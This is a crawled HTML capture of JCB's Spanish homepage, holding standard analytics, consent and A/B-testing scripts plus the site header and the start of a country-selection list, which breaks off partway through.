

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/es-ES/?range=9599e392-03e4-4e74-9e4d-844c87aa6bbf&model=af2c499d-bddc-4fb7-b99a-3b6f2b7e9539&tab=1
body_size: 25223
content:



<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "ES",
  "language_code": "es",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'd49ab8eb-0760-4579-b9dc-f456e7ce5470'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Primera diapositiva',
        lastSlideMessage: '&#xDA;ltima diapositiva',
        nextSlideMessage: 'Siguiente diapositiva',
        prevSlideMessage: 'Diapositiva anterior'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Cerrar men&#xFA;',
        toggleAccessibilityTextWhenClosed: 'Abrir men&#xFA;'
        },
        iso: 'ES',
        countryName: 'Spain',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Anterior',
        nextPageMessage: 'Siguiente',
        goToPageMessage: 'Ir a la p&#xE1;gina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="ES" />
    <meta name="selected-country-value" content="Spain" />
    <meta name="selected-language" content="es-ES" />


    <title>JCB P&#xE1;gina de inicio | Solicite un presupuesto | JCB</title>

    <meta name="description" content="JCB es uno de los tres mayores fabricantes de equipos de construcci&#xF3;n al nivel mundial. JCB cuenta con m&#xE1;s de 15.000 empleados en 4 continentes del globo. Vendemos m&#xE1;quinas de todo tipo en 150 pa&#xED;ses diferentes. &#xA1;Ll&#xE1;manos ahora obtener una cotizaci&#xF3;n de tu pr&#xF3;xima m&#xE1;quina!&#xA;" />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/es-ES/" />
    <meta property="og:title" content="JCB P&#xE1;gina de inicio | Solicite un presupuesto | JCB" />
    <meta property="og:description" content="JCB es uno de los tres mayores fabricantes de equipos de construcci&#xF3;n al nivel mundial. JCB cuenta con m&#xE1;s de 15.000 empleados en 4 continentes del globo. Vendemos m&#xE1;quinas de todo tipo en 150 pa&#xED;ses diferentes. &#xA1;Ll&#xE1;manos ahora obtener una cotizaci&#xF3;n de tu pr&#xF3;xima m&#xE1;quina!&#xA;" />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/es-ES/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Pasar al contenido
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;(34) 916 770 429"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/es-ES/busqueda-de-distribuidores/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Carrito</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Por favor, confirme su ubicaci&#xF3;n</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleccionar pa&#xED;s</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleccione un pa&#xED;s&#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleccione un pa&#xED;s&#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
